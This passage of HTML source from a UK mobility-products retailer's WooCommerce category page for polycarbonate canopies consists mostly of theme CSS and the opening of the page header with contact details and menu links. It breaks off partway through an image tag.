.l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:166px;--header-sticky-height:50px}.l-header:before{content:'166'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:50px}.l-header:before{content:'120'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:70px;height:70px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:50px}.l-header:before{content:'100'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden;visibility:hidden}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}}@media (min-width:1381px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:20px!important}}@media (min-width:1381px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:25px!important}.l-header.sticky .ush_image_2{height:25px!important}}@media (max-width:600px){.ush_image_2{height:20px!important}.l-header.sticky .ush_image_2{height:20px!important}}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:0.8rem;padding-right:0.8rem}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:0.8rem;margin-right:0.8rem}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-0.8rem;margin-right:-0.8rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:0.8rem;padding-bottom:0.8rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:0.8rem;margin-bottom:0.8rem}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:0.75rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1381px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:20px;--icon-size-int:20}}@media screen and (max-width:1024px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_additional_menu_1 .menu{margin:0 -0.7rem}.header_hor .ush_additional_menu_1.spread .menu{width:calc(100% + 0.7rem + 0.7rem)}.header_hor .ush_additional_menu_1 .menu-item{padding:0 0.7rem}.header_ver .ush_additional_menu_1 .menu-item{padding:0.7rem 0}@media (min-width:1381px){.ush_search_1.layout_simple{max-width:66vw}.ush_search_1.layout_modern.active{width:66vw}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1380px){.ush_search_1.layout_simple{max-width:50vw}.ush_search_1.layout_modern.active{width:50vw}.ush_search_1{font-size:18px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:40vw}.ush_search_1.layout_modern.active{width:40vw}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}@media (min-width:1381px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (min-width:1025px) and (max-width:1380px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_2{font-size:0.75rem!important;font-weight:400!important}.ush_text_2{width:20px!important;height:20px!important}.ush_additional_menu_1{font-size:0.75rem!important}.ush_text_1{font-size:0.75rem!important}.ush_text_3{font-size:0.75rem!important}.ush_text_4{font-weight:600!important}.ush_btn_1{color:#faed00!important;font-size:0.875rem!important}.ush_text_5{font-size:10px!important;padding:0!important;margin:10px!important}</style>
				<style id="us-custom-css">.level_1{font-weight:bold}.level_3{font-weight:normal}.product_title{font-size:2rem}.bm-place-order-title{font-size:1.5rem}.bm-secure-by{margin-bottom:1rem;margin-top:0.5rem}.woocommerce-product-details__short-description h2{font-size:1.5rem}.w-search.layout_simple .w-btn{width:50px;height:50px;border-radius:50px!important;background:#FEE926!important;margin:0}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){border-radius:50px!important}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:unset}form br{display:none}.wpcf7-form-control-wrap{margin-bottom:1rem}.us_custom_5a93452a{display:flex;flex-direction:column}.us_custom_5a93452a .woocommerce-price-suffix{color:black;font-size:1.5rem;margin-top:1rem}.vat-exemption-options{padding:1rem;background:#d3d7dc;margin-bottom:2rem}#one label input{border-color:black;border-radius:0px!important}#one{padding-top:1rem;padding-bottom:1rem;display:none;flex-wrap:wrap}#one label{width:calc(33.333% - 10px); margin-right:10px; box-sizing:border-box}#one label:nth-child(3n){margin-right:0}.eligiable-vat-section{padding:2rem;background:lightgray;margin-bottom:3rem!important}.woocommerce-tax-exempt-cart{background:#29a8df;color:white;padding:2rem}#tefw_fields{background:#29a8df;color:white;padding:2rem;margin-top:1rem;margin-bottom:2rem; display:block!important;width:100%!important;overflow:visible!important;position:relative!important;z-index:2!important}</style>
		<style id="us-design-options-css">.us_custom_fe886e40{line-height:1!important}.us_custom_fbaec723{border-radius:4px!important;background:var(--color-content-secondary)!important}.us_custom_9de87d4e{font-weight:700!important}.us_custom_bcf7e3f8{margin-bottom:32px!important}.us_custom_19f9061b{color:var(--color-alt-content-faded)!important}@media (max-width:600px){.us_custom_2aff5242{font-size:12px!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tax-product_cat term-polycarbonate-canopy term-148 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.42 us-core_8.42 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style us-woo-cart_standard" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_8456" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 nowrap icon_atleft"><a target="_blank" rel="nofollow" href="http://info@breezemobility.co.uk" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value"> info@breezemobility.co.uk</span></a></div><div class="w-text ush_text_3 nowrap icon_atleft"><span target="_blank" rel="nofollow" class="w-text-h"><i class="far fa-clock"></i><span class="w-text-value">8am to 8pm Everyday</span></span></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-menu hidden_for_tablets hidden_for_mobiles ush_additional_menu_1 layout_hor"><ul id="menu-top-header-menu" class="menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://breezemobility.co.uk/promotions/">Promotions</a></li><li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://breezemobility.co.uk/in-home-demonstration/">Development Managers</a></li></ul></nav><div class="w-image ush_image_2"><a href="https://www.ebay.co.uk/str/breezemobilitybournemouth" aria-label="150px-EBay_logo.svg" class="w-image-h"><img width="150" height="60" 